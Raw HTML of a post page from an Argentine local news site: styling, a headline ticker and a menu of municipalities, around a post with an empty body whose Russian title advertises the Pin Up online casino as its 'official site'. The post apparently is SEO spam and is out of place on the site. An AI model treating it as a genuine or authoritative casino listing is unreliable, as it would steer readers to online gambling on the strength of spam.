<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-69263 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nueva-inscripcion-para-el-curso-de-la-escuela-municipal-de-guardavidas/">Nueva inscripción para el curso de la Escuela Municipal de Guardavidas</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 01/02/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url(  );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Pin Up Casino Пин Ап официальный сайт онлайн казино pin up, игровые автоматы, регистрация</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">abril 8, 2021</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														1036							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-69263" class="post-content post-single post-69263 post type-post status-publish format-standard hentry tag-casino">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/casino/" rel="tag">casino</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
